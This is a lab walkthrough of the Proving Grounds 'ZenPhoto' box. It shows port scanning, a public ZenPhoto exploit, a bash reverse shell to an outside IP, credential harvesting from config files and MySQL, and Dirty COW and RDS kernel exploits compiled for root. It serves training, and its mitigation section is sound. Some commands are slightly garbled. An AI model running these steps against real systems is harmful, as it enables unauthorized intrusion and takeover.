ZenPhoto
Introduction
In this walkthrough we will be solving Proving Grounds Intermediate Linux box ZenPhoto. Let’s start ..
Nmap
TCP Scan

Run a quick nmap scan to see open ports on our target:
1
sudo nmap -sV $IP --open
UDP Scan
Run UDP Scan to top 100 ports to not to miss any valuable service.
1
sudo nmap -sU -F $IP
 UDP Scan No valuable UDP ports are identified.
UDP Scan No valuable UDP ports are identified.
Full Nmap Scan
Run a full Nmap scan while you are interacting with previously identified services.
1
sudo nmap -sV -sC -p- $IP -Pn -n --open
Services
Port 22
We usually skip OpenSSH.
Port 23
Searching for public exploits searchsploit CUPS  Nothing very interesting comes to attention.
Nothing very interesting comes to attention.
Port 3306

Trying to connect to MySQL service using root and no password says our host is now allowed to connect to this service.
1
mysql -h $IP -u root --ssl=0
Web
Port 80
- Searching for public exploits
searchsploit apache 2.2.14reveals:
- Accessing the web page it shows Under Construction which means this is a potential point of further investigation.
- Directory Fuzzing
1
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42
 Reading the source code of \test directory we can see zenphoto version 1.4.1.4
Reading the source code of \test directory we can see zenphoto version 1.4.1.4
Exploitation
I am gonna search for public exploits for this version of commercial web application ZenPhoto
1
searchsploit zenphoto 1.4.1.4

 That’s it! We found a public exploit for this version.
That’s it! We found a public exploit for this version.
1
php 18083.php $IP /test/
1

bash -c 'bash -i >& /dev/tcp/192.168.45.237/443 0>&1'
Privilege Escalation
When I am doing privilege escalation on a Linux Box, I follow the following checklist:
- Situational Awareness - get as much information as possible about your user, target machine (
id,whoami,uname -a) - Exposed Confidential Information (
env,.bashrc) - Password Authentication Abuse - check permissions on
/etc/passwdand/etc/shadow - Sudo (
sudo -l) - SUID/SGID
- Capabilities
- Cron Jobs
- Hunting for sensitive information in
.txt.,.php,.conffiles - Kernel Exploits
Under /var/www/test/zp-data I found .conf file where credentials for database were stored, you can find them also running linpeas.sh  Then I tried to connect to MySQL database
Then I tried to connect to MySQL database
1
mysql -h 127.0.0.1 -u root -p
1
2
show databases;
select zenphoto;
Digging in database I found probably encrypted credentials of admin user. 
Then I switched to mysql database:
1
select mysql;
 Here are kept credentials that are used to connect to database service, but nothing useful find here either.
Here are kept credentials that are used to connect to database service, but nothing useful find here either.
I tried to crack it in hope it is a hash, with hashcat and Crackstation.net but that didn’t work.
I tried nearly everything in my checklist except for Kernel exploits and decided to take a closer look of linpeas.sh output, as linpeas.sh simultaneously runs Linux Exploit Suggester we actually can find kernel exploits there. I found two interesting candidates: 
Pay attention to they are labeled as highly-probable privilege escalation paths.
Let’s run them:
dirtycowI compiled exploit on the target machine1
gcc 40839.c -o exploitrdsexploit1

gcc 15285.c -o exploit
Now we are root!
Mitigation
- Upgrade ZenPhoto: The oldest secure version is 1.5.8 (latest is recommended).
- Update Linux